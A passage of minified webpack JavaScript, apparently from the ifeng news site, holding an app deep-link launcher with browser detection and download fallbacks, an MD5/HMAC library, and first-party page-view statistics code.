t=null!=e&&c.current.target!==e;m||s(),t&&(s(),c.current.target=e,d()),e||(s(),c.current.target=void 0)}),[m]),s]}},79556:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(43693),n(73738),n(17965)],o=function(e,t,o,a){"use strict";var r=n(24994);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function l(e){for(var n=1;n<arguments.length;n++){var o=null!=arguments[n]?arguments[n]:{};n%2?i(Object(o),!0).forEach((function(n){(0,t.default)(e,n,o[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):i(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}Object.defineProperty(e,"__esModule",{value:!0}),e.getWebAppLink=e.getSchemeLink=e.callApp=void 0,t=r(t),o=r(o),a=r(a);var u=function(){var e={};return"object"!==("undefined"==typeof location?"undefined":(0,o.default)(location))?e:window.SUPSHOTSWITCH?(location.href.includes("supshot=1")&&(e={kind:"inter_cjfx01",download:"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK7269195431041713152",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=9175",noKindFrom:1}),location.href.includes("supshot=2")&&(e={kind:"inter_cjfx02",download:"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK7269195527678477312",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=9176",noKindFrom:1}),location.href.includes("supshot=3")&&(e={kind:"inter_cjfx03",download:"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK7269195725246877696",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=9177",noKindFrom:1}),e):e},c={UA:"object"===("undefined"==typeof navigator?"undefined":(0,o.default)(navigator))?navigator.userAgent.toLocaleLowerCase():"",isPC:function(){return!this.UA.match(/android/)&&!this.UA.match(/iphone/)&&!this.UA.match(/arkweb/)},isAndroid:function(){return this.UA.match(/android/)},isWeixinWork:function(){return this.UA.match(/wxwork/)},isHarmony:function(){return this.UA.match(/arkweb/)},isWeixin:function(){return this.UA.match(/micromessenger/)&&!this.UA.match(/wxwork/)},isQQ:function(){return this.UA.match(/qq\//)},isWeibo:function(){return this.UA.match(/weibo/)},isUCBrowser:function(){return(this.UA.match(/ucbrowser/)||this.UA.match(/ u;/))&&!this.UA.match(/miuibrowser/)&&!this.UA.match(/vivobrowser/)&&!this.UA.match(/oppo/)&&!this.UA.match(/mqqbrowser/)&&!this.UA.match(/heytapbrowser/)},isBaiduBrowser:function(){return this.UA.match(/baidubrowser/)},isMiBrowser:function(){return this.UA.match(/miuibrowser/)},isVivoBrowser:function(){return this.UA.match(/vivobrowser/)},isQQBrowser:function(){return this.UA.match(/mqqbrowser/)},isSupportSorage:function(){return function(){var e=1;try{localStorage.setItem("sorageSign",1),e=0}catch(t){console.error(t)}return e}()},getSession:function(e){return this.isSupportSorage()?"":JSON.parse(sessionStorage.getItem(e))||""},setSession:function(e,t){if(this.isSupportSorage())return"";sessionStorage.setItem(e,JSON.stringify(t))},getQuery:function(e,t){var n="";try{var o=new URL(e).searchParams;o.has(t)&&(n=o.get(t))}catch(a){console.error(a)}return n},getHash:function(e,t){var n=e.replace("#","").split("&"),o="";if(n)for(var a=0,r=n.length;a<r;a++){var i=n[a].split("=");t===i[0]&&(o=i[1])}return o}},s=function(e){var t={};if("object"!==("undefined"==typeof location?"undefined":(0,o.default)(location)))return t;var n=c.getQuery(window.location.href,"oppowatchuid");if(!n||null==e||!e.pid)return t;var a=null==e?void 0:e.pid;return"article"!==(null==e?void 0:e.docType)&&"short"!==(null==e?void 0:e.docType)&&"doc"!==(null==e?void 0:e.docType)&&"slide"!==(null==e?void 0:e.docType)||(a="".concat(null==e?void 0:e.pid,"&oppowatchuid=").concat(n)),{pid:a,kind:"brand_oppl11",download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK7271573017562501120",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=9178",noKindFrom:1}},d=function(){if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return!1;!c.isWeibo()&&c.getHash(location.hash,"schemeUrl")&&(location.href=decodeURIComponent(c.getHash(location.hash,"schemeUrl")))},f=function(){if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return!1;window.addEventListener("hashchange",d)};d(),f();var p={clientName:"newsApp",addressStore:{newsApp:{download:"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1473191364941",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=8819",domainApi:"https://api.iclient.ifeng.com/wakeupiOS/ifengnews/call",guidePage:"https://ishare.ifeng.com/ucTransfer",protocolApi:"comifengnewsclient://call",harmonyAppLinkHost:"https://shankapi.ifeng.com/call/hmosnews"},videoApp:{download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.newvideo&ckey=CK1351861306533",downloadAd:"https://api.3g.ifeng.com/ifengvideo_tg34?vt=5",domainApi:"https://api.iclient.ifeng.com/wakeupiOS/video/call",guidePage:"https://ishare.ifeng.com/ucTransfer",protocolApi:"ifengVideoPlayer://call",harmonyAppLinkHost:"https://shankapi.ifeng.com/call/hmosvideo"},classicalApp:{download:"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1473191364941",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=8819",domainApi:"https://api.iclient.ifeng.com/wakeupiOS/ifengTVClassic2025/call",guidePage:"https://classical.ifeng.com/loc/callAppGuide",protocolApi:"ifengtvclassical://call",harmonyAppLinkHost:"https://shankapi.ifeng.com/call/hmosclassical"},ALink:{download:"",downloadAd:"",domainApi:"",guidePage:"",protocolApi:"",harmonyAppLinkHost:"https://shankapi.ifeng.com/call"}},harmonyDownUrl:"store://appgallery.huawei.com/app/detail?id=com.ifeng.news.hmos",isCopySchemeUrl:!0,failCallback:null,failTimeout:3e3,init:function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return"object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&(this.clientName=t.client||"newsApp",this.failCallback=t.failCallback||null,this.isEnterClient=!1,this.isCopySchemeUrl=null===(e=t.isCopySchemeUrl)||void 0===e||e,!!this.addressStore[this.clientName]&&(this.paramsHandle(t),this.sendStatistics(this.getApiId(t.docType,t.pid),this.getDocType(t.docType,t.client),t.kind),void("videoApp"===t.client||"ALink"!==t.mode&&!window.__ALink__?this.clientHandle(t):this.handleALink(t))))},getSchemeLink:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(this.clientName=e.client||"newsApp",this.isEnterClient=!1,!this.addressStore[this.clientName])return!1;this.paramsHandle(e);var t=this.clientName,n=this.addressStore[t].protocolApi,o=this.paramsPath;return"".concat(n,"?").concat(o)},getWebAppLink:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.docType||"doc",n=e.from||"wxh5",o=e.pid||"",a="pages/index/index.html?from=".concat(n);return t&&(a="pages/new/new.html?type=".concat(t,"&aid=").concat(o,"&from=").concat(n)),"doc"!==t&&"article"!==t||(a="pages/new/new.html?type=".concat(t,"&aid=").concat(o,"&from=").concat(n)),"video"!==t&&"phvideo"!==t||(a="pages/new/new.html?types=".concat(t,"&aid=").concat(o,"&from=").concat(n)),"topic2"!==t&&"topic3"!==t||(a="pages/specialPage/specialPage.html?type=".concat(t,"&url=").concat(o,"&staticId=special_").concat(o,"&from=").concat(n)),"short"!==t&&"shortCustom"!==t||(a="pages/short/short.html?type=".concat(t,"&aid=").concat(o,"&from=").concat(n)),a},handleALink:function(){var e,t,n,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return"";var r=a.kind&&"".concat(encodeURIComponent(this.kindForm())).concat(a.kind)||"sf_downopen",i=a.aman||c.getQuery(window.location.href,"aman"),u=this.getFilterParams(a),s=l({type:this.getDocType(a.docType,a.client),id:this.getApiId(a.docType,a.pid),kind:r,aman:i,ref:a.ref||(null===(e=window.location.href)||void 0===e||null===(t=e.split)||void 0===t||null===(t=t.call(e,"#"))||void 0===t?void 0:t[0]),playState:1,comment:a.hasComment||0},u),d=window.btoa?window.btoa(JSON.stringify(s)):JSON.stringify(s);null!==(n=window)&&void 0!==n&&null!==(n=n.__ALink__)&&void 0!==n&&n.invokeOrInstall&&window.__ALink__.invokeOrInstall({tr_param1:d,tr_param2:encodeURIComponent(r),tr_shareuser:encodeURIComponent(i)})},paramsHandle:function(e){var t,n,a=this.clientName,r=this.addressStore[a].download,i=this.addressStore[a].domainApi,u=this.addressStore[a].guidePage,c=this.addressStore[a].downloadAd,s=this.addressStore[a].protocolApi,d=this.addressStore[a].harmonyAppLinkHost;if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return"";var f=this.getFilterParams(e),p=l({type:this.getDocType(e.docType,e.client),id:encodeURIComponent(this.getApiId(e.docType,e.pid)),kind:e.kind||"sf_downopen",ref:e.ref||encodeURIComponent(decodeURIComponent(null===(t=window.location.href)||void 0===t||null===(n=t.split)||void 0===n||null===(n=n.call(t,"#"))||void 0===n?void 0:n[0])),playState:1,comment:e.hasComment||0},f);this.addressStore[a].download=e.download?e.download:r,this.addressStore[a].domainApi=e.domainApi?e.domainApi:i,this.addressStore[a].guidePage=e.guidePage?e.guidePage:u,this.addressStore[a].downloadAd=e.downloadAd?e.downloadAd:c,this.addressStore[a].protocolApi=e.protocolApi?e.protocolApi:s,this.addressStore[a].harmonyAppLinkHost=e.harmonyAppLinkHost?e.harmonyAppLinkHost:d,this.isSecretCall=e.isSecretCall||0,this.secretGoUrl=e.secretGoUrl||"",this.noKindFrom=e.noKindFrom||0,this.paramsPath=this.paramsFormat(p,e.pid),this.failTimeout=e.failTimeout||3e3},clientHandle:function(e){this.PCHandle(),this.secretCallHandle(),this.weixinWorkHandle(),this.weixinHandle(),this.QQHandle(),this.weiboHandle(e),this.UCHandle(),this.finalHandle()},PCHandle:function(){if(!c.isPC()||this.isEnterClient)return!1;this.isEnterClient=!0;var e="https://a.ifeng.com/?from=home";this.jumpUrl(e,0)},finalHandle:function(){var e=this;if(this.isEnterClient)return!1;var t=c.isAndroid(),n=c.isHarmony(),o=this.clientName,a=this.addressStore[o].downloadAd,r=this.addressStore[o].protocolApi,i=this.addressStore[o].domainApi,l=this.addressStore[o].harmonyAppLinkHost,u=this.paramsPath,s="";t?(s="".concat(r,"?").concat(u),this.jumpUrl(s,50),setTimeout((function(){e.failCallback?e.failCallback():window.location.href=a}),this.failTimeout)):n?(s="".concat(l,"?").concat(u),this.jumpUrl(s,50)):(s="".concat(i,"?").concat(u,"&remind=1"),this.jumpUrl(s,50))},weixinWorkHandle:function(){var e=this;if(!c.isWeixinWork()||this.isEnterClient)return!1;this.isEnterClient=!0;var t=c.isAndroid(),n=c.isHarmony(),o=this.clientName,r=(this.addressStore[o].download,this.addressStore[o].protocolApi),i=this.addressStore[o].domainApi,l=this.addressStore[o].harmonyAppLinkHost,u=this.paramsPath,s="",d="".concat(r,"?").concat(u);t?(this.isCopySchemeUrl&&(0,a.default)(d),setTimeout((function(){if(e.failCallback)return e.failCallback(),!1;e.addTipsTemplate(),e.isCloseGuideFixed()}),100)):n?(s="".concat(l,"?").concat(u),this.jumpUrl(s,50)):(s="".concat(i,"?").concat(u,"&remind=1"),this.jumpUrl(s,50))},weixinHandle:function(){if(!c.isWeixin()||this.isEnterClient)return!1;this.isEnterClient=!0;var e=c.isAndroid(),t=c.isHarmony(),n=this.clientName,o=this.addressStore[n].download,r=this.addressStore[n].protocolApi,i=this.addressStore[n].domainApi,l=this.paramsPath,u="".concat(r,"?").concat(l),s=this.addressStore[n].harmonyAppLinkHost,d="".concat(o,"&android_scheme=").concat(encodeURIComponent(u)),f="";e?(this.isCopySchemeUrl&&(0,a.default)(u),this.failCallback?this.failCallback():(f=d,this.jumpUrl(f,50))):t?(f="".concat(s,"?").concat(l),this.jumpUrl(f,50)):(f="".concat(i,"?").concat(l,"&remind=1"),this.jumpUrl(f,50))},QQHandle:function(){if(!c.isQQ()||this.isEnterClient)return!1;this.isEnterClient=!0;var e=c.isAndroid(),t=c.isHarmony(),n=this.clientName,o=this.addressStore[n].download,r=this.addressStore[n].protocolApi,i=this.paramsPath,l=this.addressStore[n].harmonyAppLinkHost,u="".concat(r,"?").concat(i),s="";this.isCopySchemeUrl&&(0,a.default)(u),e?this.failCallback?this.failCallback():this.jumpUrl("".concat(o,"&android_scheme=").concat(encodeURIComponent(u)),50):t?(s="".concat(l,"?").concat(i),this.jumpUrl(s,50)):this.jumpUrl("".concat(o,"&android_scheme=").concat(encodeURIComponent(u)),50)},UCHandle:function(){var e=this;if(!c.isUCBrowser()||this.isEnterClient)return!1;this.isEnterClient=!0;var t=c.isAndroid(),n=c.isHarmony(),o=this.clientName,r=this.addressStore[o].downloadAd,i=(this.addressStore[o].download,this.addressStore[o].domainApi),l=(this.addressStore[o].guidePage,this.addressStore[o].protocolApi),u=this.paramsPath,s=this.addressStore[o].harmonyAppLinkHost,d="".concat(l,"?").concat(u),f="";t?(f="".concat(l,"?").concat(u),this.jumpUrl(f,50),setTimeout((function(){e.failCallback?e.failCallback():window.location.href=r}),this.failTimeout)):n?(f="".concat(s,"?").concat(u),this.jumpUrl(f,50)):(f="".concat(i,"?").concat(u,"&remind=1"),this.jumpUrl(f,50)),this.isCopySchemeUrl&&(0,a.default)(d)},secretCallHandle:function(){var e=this,t=c.isAndroid(),n=c.isHarmony(),o=this.clientName,a=this.secretGoUrl,r=this.addressStore[o].harmonyAppLinkHost,i="";return!(!this.isSecretCall||!a||this.isEnterClient)&&(this.isEnterClient=!0,c.getSession("secretCallSign")?(this.jumpUrl(a,50),!1):(c.setSession("secretCallSign",1),t?(i="".concat(this.addressStore[o].protocolApi,"?").concat(this.paramsPath),setTimeout((function(){e.failCallback?e.failCallback():window.location.href=a}),this.failTimeout)):n?(i="".concat(r,"?").concat(this.paramsPath),this.jumpUrl(i,50)):i="".concat(this.addressStore[o].domainApi,"?").concat(this.paramsPath,"&gourl=").concat(encodeURIComponent(a),"&remind=1"),void this.jumpUrl(i)))},kindForm:function(){return this.noKindFrom?"":c.isWeixin()?"inter|wx_":c.isQQ()?"inter|qq_":c.isWeibo()||location.href.includes("#from=weibo")?"inter|wb_":"inter|other_"},getFilterParams:function(e){for(var t=["client","mode","docType","pid","kind","hasComment","noKindFrom","isSecretCall","secretGoUrl","download","downloadAd","domainApi","protocolApi","guidePage","failCallback","failTimeout","harmonyAppLinkHost"],n={},o=0,a=Object.keys(e);o<a.length;o++){var r=a[o];""!==e[r]&&(t.includes(r)||(n[r]=e[r]))}return n},paramsFormat:function(e,t){for(var n=[],o=0,a=Object.keys(e);o<a.length;o++){var r=a[o];e[r]&&"undefined"!==e[r]&&("kind"===r?n.push("".concat(r,"=").concat(encodeURIComponent(this.kindForm())).concat(e[r])):n.push("".concat(r,"=").concat(e[r])))}var i=c.isAndroid()?(new Date).getTime():(new Date).getTime().toString().slice(0,10);return n.push("timeStamp=".concat(i)),"custom"===e.type?t:n.join("&")},getDocType:function(e,t){return"classicalApp"===t&&"video"===e?"video":{video:"phvideo",vampire:"doc",short:"doc",article:"doc"}[e]||e||"doc"},getApiId:function(e,t){var n,a="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&null!==(n=window.allData)&&void 0!==n&&n.__nd__?window.allData.__nd__:"ne883dbn.ifeng.com",r="https://".concat(a,"/GetNewsDocs"),i="https://api.iclient.ifeng.com/TopicApiForCmpp",l="https://".concat(a,"/newTopic"),u="https://api.iclient.ifeng.com/api_vampire_article_detail?gv=5.5.5&doc=1",c={awake:"",doc:"".concat(r,"?aid=").concat(t),slide:"".concat(r,"?aid=").concat(t),vampire:"".concat(u,"&aid=").concat(t),topic2:"".concat(i,"?topicid=").concat(t,"&json=y"),topic3:"".concat(l,"?topicid=").concat(t,"&json=y"),short:"".concat(r,"?aid=").concat(t),article:"".concat(r,"?aid=").concat(t)};return void 0!==c[e]?c[e]:t},sendStatistics:function(e,t,n){var o=document.createElement("img"),a="".concat(decodeURIComponent(e),"&kind=").concat(n),r="https://api.iclient.ifeng.com/shareArticle",i=c.isAndroid()?(new Date).getTime():(new Date).getTime().toString().slice(0,10);if(!e||!t||!n)return!1;o.src="".concat(r,"?type=").concat(t,"&id=").concat(encodeURIComponent(a),"&timeStamp=").concat(i),o.style.display="none",document.body.appendChild(o),setTimeout((function(){document.body.removeChild(o)}),500)},isCloseGuideFixed:function(){var e=document.querySelector("#guideFixed");e&&e.addEventListener("click",(function(){e.parentNode.removeChild(e)}))},weiboHandle:function(e){if(!c.isWeibo())return!1;this.isEnterClient=!0;var t=this.clientName,n=this.paramsPath,o=this.addressStore[t].downloadAd,a=this.addressStore[t].download,r="https://ishare.ifeng.com/loc/weiboCallAppGuide";this.failCallback?this.failCallback():location.href="".concat(r,"?").concat(n,"&downloadAd=").concat(encodeURIComponent(o),"&download=").concat(encodeURIComponent(a),"&docType=").concat(e.docType,"&pid=").concat(encodeURIComponent(e.pid))},addTipsTemplate:function(){document.querySelector("body").insertAdjacentHTML("beforeend",'<section id="guideFixed" style="position: fixed;width: 100%;height: 100%;top: 0; left: 0;background: #ececec; z-index:99999;"><img style="width:100%" src ="http://p2.ifengimg.com/ifengimcp/pic/20190507/21ab0fc3fd400f8e387e_size58_w750_h1334.png"></secton>')},jumpUrl:function(e,t){setTimeout((function(){window.location.href=e}),t)}};e.callApp=function(e){e=l(l(l({},e),u()),s(e)),p.init(e)},e.getSchemeLink=function(e){return e=l(l(l({},e),u()),s(e)),p.getSchemeLink(e)},e.getWebAppLink=function(e){return e=l(l(l({},e),u()),s(e)),p.getWebAppLink(e)}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},63139:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[],void 0===(a="function"==typeof(n=function(){"use strict";function t(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}function n(e,t){return e<<t|e>>>32-t}function o(e,o,a,r,i,l){return t(n(t(t(o,e),t(r,l)),i),a)}function a(e,t,n,a,r,i,l){return o(t&n|~t&a,e,t,r,i,l)}function r(e,t,n,a,r,i,l){return o(t&a|n&~a,e,t,r,i,l)}function i(e,t,n,a,r,i,l){return o(t^n^a,e,t,r,i,l)}function l(e,t,n,a,r,i,l){return o(n^(t|~a),e,t,r,i,l)}function u(e,n){var o,u,c,s,d;e[n>>5]|=128<<n%32,e[14+(n+64>>>9<<4)]=n;var f=1732584193,p=-271733879,m=-1732584194,h=271733878;for(o=0;o<e.length;o+=16)u=f,c=p,s=m,d=h,f=a(f,p,m,h,e[o],7,-680876936),h=a(h,f,p,m,e[o+1],12,-389564586),m=a(m,h,f,p,e[o+2],17,606105819),p=a(p,m,h,f,e[o+3],22,-1044525330),f=a(f,p,m,h,e[o+4],7,-176418897),h=a(h,f,p,m,e[o+5],12,1200080426),m=a(m,h,f,p,e[o+6],17,-1473231341),p=a(p,m,h,f,e[o+7],22,-45705983),f=a(f,p,m,h,e[o+8],7,1770035416),h=a(h,f,p,m,e[o+9],12,-1958414417),m=a(m,h,f,p,e[o+10],17,-42063),p=a(p,m,h,f,e[o+11],22,-1990404162),f=a(f,p,m,h,e[o+12],7,1804603682),h=a(h,f,p,m,e[o+13],12,-40341101),m=a(m,h,f,p,e[o+14],17,-1502002290),f=r(f,p=a(p,m,h,f,e[o+15],22,1236535329),m,h,e[o+1],5,-165796510),h=r(h,f,p,m,e[o+6],9,-1069501632),m=r(m,h,f,p,e[o+11],14,643717713),p=r(p,m,h,f,e[o],20,-373897302),f=r(f,p,m,h,e[o+5],5,-701558691),h=r(h,f,p,m,e[o+10],9,38016083),m=r(m,h,f,p,e[o+15],14,-660478335),p=r(p,m,h,f,e[o+4],20,-405537848),f=r(f,p,m,h,e[o+9],5,568446438),h=r(h,f,p,m,e[o+14],9,-1019803690),m=r(m,h,f,p,e[o+3],14,-187363961),p=r(p,m,h,f,e[o+8],20,1163531501),f=r(f,p,m,h,e[o+13],5,-1444681467),h=r(h,f,p,m,e[o+2],9,-51403784),m=r(m,h,f,p,e[o+7],14,1735328473),f=i(f,p=r(p,m,h,f,e[o+12],20,-1926607734),m,h,e[o+5],4,-378558),h=i(h,f,p,m,e[o+8],11,-2022574463),m=i(m,h,f,p,e[o+11],16,1839030562),p=i(p,m,h,f,e[o+14],23,-35309556),f=i(f,p,m,h,e[o+1],4,-1530992060),h=i(h,f,p,m,e[o+4],11,1272893353),m=i(m,h,f,p,e[o+7],16,-155497632),p=i(p,m,h,f,e[o+10],23,-1094730640),f=i(f,p,m,h,e[o+13],4,681279174),h=i(h,f,p,m,e[o],11,-358537222),m=i(m,h,f,p,e[o+3],16,-722521979),p=i(p,m,h,f,e[o+6],23,76029189),f=i(f,p,m,h,e[o+9],4,-640364487),h=i(h,f,p,m,e[o+12],11,-421815835),m=i(m,h,f,p,e[o+15],16,530742520),f=l(f,p=i(p,m,h,f,e[o+2],23,-995338651),m,h,e[o],6,-198630844),h=l(h,f,p,m,e[o+7],10,1126891415),m=l(m,h,f,p,e[o+14],15,-1416354905),p=l(p,m,h,f,e[o+5],21,-57434055),f=l(f,p,m,h,e[o+12],6,1700485571),h=l(h,f,p,m,e[o+3],10,-1894986606),m=l(m,h,f,p,e[o+10],15,-1051523),p=l(p,m,h,f,e[o+1],21,-2054922799),f=l(f,p,m,h,e[o+8],6,1873313359),h=l(h,f,p,m,e[o+15],10,-30611744),m=l(m,h,f,p,e[o+6],15,-1560198380),p=l(p,m,h,f,e[o+13],21,1309151649),f=l(f,p,m,h,e[o+4],6,-145523070),h=l(h,f,p,m,e[o+11],10,-1120210379),m=l(m,h,f,p,e[o+2],15,718787259),p=l(p,m,h,f,e[o+9],21,-343485551),f=t(f,u),p=t(p,c),m=t(m,s),h=t(h,d);return[f,p,m,h]}function c(e){var t,n="",o=32*e.length;for(t=0;t<o;t+=8)n+=String.fromCharCode(e[t>>5]>>>t%32&255);return n}function s(e){var t,n=[];for(n[(e.length>>2)-1]=void 0,t=0;t<n.length;t+=1)n[t]=0;var o=8*e.length;for(t=0;t<o;t+=8)n[t>>5]|=(255&e.charCodeAt(t/8))<<t%32;return n}function d(e){return c(u(s(e),8*e.length))}function f(e,t){var n,o,a=s(e),r=[],i=[];for(r[15]=i[15]=void 0,a.length>16&&(a=u(a,8*e.length)),n=0;n<16;n+=1)r[n]=909522486^a[n],i[n]=1549556828^a[n];return o=u(r.concat(s(t)),512+8*t.length),c(u(i.concat(o),640))}function p(e){var t,n,o="0123456789abcdef",a="";for(n=0;n<e.length;n+=1)t=e.charCodeAt(n),a+=o.charAt(t>>>4&15)+o.charAt(15&t);return a}function m(e){return unescape(encodeURIComponent(e))}function h(e){return d(m(e))}function v(e){return p(h(e))}function g(e,t){return f(m(e),m(t))}function y(e,t){return p(g(e,t))}function b(e,t,n){return t?n?g(t,e):y(t,e):n?h(e):v(e)}e.exports=b})?n.apply(t,o):n)||(e.exports=a)},83448:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(43693),n(73738)],o=function(e,t,o){"use strict";var a=n(24994);function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function i(e){for(var n=1;n<arguments.length;n++){var o=null!=arguments[n]?arguments[n]:{};n%2?r(Object(o),!0).forEach((function(n){(0,t.default)(e,n,o[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):r(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}Object.defineProperty(e,"__esModule",{value:!0}),e.volcengineStatistics=e.volcengineAndH5Statistics=e.pageStatistics=e.h5Statistics=e.clientStatistics=void 0,t=a(t),o=a(o);var l={getUserkey:function(){if(this.getCookie("userkey"))return this.getCookie("userkey");var e=this.createUserkey(15),t=new Date;return t.setTime(t.getTime()+2592e6),this.setCookie("userkey",e,t,"/"),e},setCookie:function(e,t,n,a,r,i){if("object"!==("undefined"==typeof document?"undefined":(0,o.default)(document)))return!1;var l="".concat(encodeURIComponent(e),"=").concat(encodeURIComponent(t));n instanceof Date&&(l="".concat(l,";expires=").concat(n.toGMTString())),a&&(l="".concat(l,";path=").concat(a)),r&&(l="".concat(l,";domain").concat(r)),i&&(l="".concat(l,";secure")),document.cookie=l},getCookie:function(e){if("object"!==("undefined"==typeof document?"undefined":(0,o.default)(document)))return"";var t="".concat(encodeURIComponent(e),"="),n=document.cookie.indexOf(t),a=null;if(n>-1){var r=document.cookie.indexOf(";",n);-1===r&&(r=document.cookie.length),a=document.cookie.substring(n+t.length,r),a=decodeURIComponent(a)}return a},createUserkey:function(e){for(var t=e||32,n="ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz2345678",o=n.length,a="",r=0;r<t;r++)a+=n.charAt(Math.floor(Math.random()*o));return a}},u={HOSTURL:"https://stadig.ifeng.com/appsta.js",DATATYPE:"newsappsns",USERAGENT:"object"===("undefined"==typeof navigator?"undefined":(0,o.default)(navigator))?navigator.userAgent.toLocaleLowerCase():"",FILTERKEY:["hosturl","datatype","behavior","environment"],init:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.behavior||"";if(["page","action"].includes(t)){var n=this.getHostParams(e),o=this.getSessionParams(e),a="".concat(n,"&session=").concat(o);this.sendStatistics(a)}},sendStatistics:function(e){if("object"!==("undefined"==typeof document?"undefined":(0,o.default)(document)))return!1;var t=document.createElement("script");t.src=e,t.async="async",document.body.appendChild(t)},getSessionParams:function(e){var t=this,n=[];if(Array.isArray(e)&&e[0])e.forEach((function(e){var o=[],a=e.behavior||"";for(var r in e)t.FILTERKEY.includes(r)||o.push("".concat(r,"=").concat(encodeURIComponent(e[r])));n.push("".concat(t.getTimeFormat(),"#").concat(a,"#").concat(o.join("$")))}));else{var o=e.behavior||"",a=[];for(var r in e)this.FILTERKEY.includes(r)||a.push("".concat(r,"=").concat(encodeURIComponent(e[r])));n.push("".concat(this.getTimeFormat(),"#").concat(o,"#").concat(a.join("$")))}return encodeURIComponent(n.join("@"))},getHostParams:function(e){var t=Array.isArray(e)&&e[0]?e[0]:e,n=t.hosturl||this.HOSTURL,o=t.datatype||this.DATATYPE;return"".concat(n,"?datatype=").concat(o,"&mos=").concat(this.getSystem(),"&userkey=").concat(l.getUserkey(),"&ua=").concat(encodeURIComponent(this.USERAGENT),"&share=").concat(this.getSourceName())},getSystem:function(){var e=this.USERAGENT;return e.match(/iphone|ipod/gi)||e.match(/ipad/gi)?"iphone":e.match(/android/gi)?"android":e.match(/arkweb/gi)?"hmos":"windows"},getSourceName:function(){var e=this.USERAGENT;return e.match(/wxwork/gi)?"qywx":e.match(/MicroMessenger/gi)?"wx":e.match(/QQ\//)?"qq":e.match(/WeiBo/i)?"weibo":"unknown"},singleNumberAddZero:function(e){return e>9?e:"0".concat(e)},getTimeFormat:function(){var e=new Date,t=e.getFullYear(),n=this.singleNumberAddZero(e.getMonth()+1),o=this.singleNumberAddZero(e.getDate()),a=this.singleNumberAddZero(e.getHours()),r=this.singleNumberAddZero(e.getMinutes()),i=this.singleNumberAddZero(e.getSeconds()),l="".concat(t,"-").concat(n,"-").concat(o,"+").concat(a,":").concat(r,":").concat(i);return e?l:""}},c={FILTERKEY:["hosturl","datatype","behavior","environment"],init:function(){var e,t,n,a,r,l,u,c,s,d,f,p,m=this,h=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return!1;var v={rnum:this.getQuery(window.location.href,"rnum")||(null===(e=window)||void 0===e||null===(e=e.grounds)||void 0===e||null===(t=e.getPageInfo)||void 0===t||null===(t=t.call(e))||void 0===t||null===(n=t.getRnum)||void 0===n?void 0:n.call(t))||"",ref:this.getQuery(window.location.href,"ref")||(null===(a=window)||void 0===a||null===(a=a.grounds)||void 0===a||null===(r=a.getPageInfo)||void 0===r||null===(r=r.call(a))||void 0===r||null===(l=r.getRef)||void 0===l?void 0:l.call(r))||"",showtype:this.getQuery(window.location.href,"showtype")||(null===(u=window)||void 0===u||null===(u=u.grounds)||void 0===u||null===(c=u.getPageInfo)||void 0===c||null===(c=c.call(u))||void 0===c||null===(s=c.getShowtype)||void 0===s?void 0:s.call(c))||"",tag:this.getQuery(window.location.href,"tag")||(null===(d=window)||void 0===d||null===(d=d.grounds)||void 0===d||null===(f=d.getPageInfo)||void 0===f||null===(f=f.call(d))||void 0===f||null===(p=f.getTag)||void 0===p?void 0:p.call(f))||""};if(Array.isArray(h))h.forEach((function(e){if("page"===e.behavior&&window.grounds&&window.grounds.pageStat){var 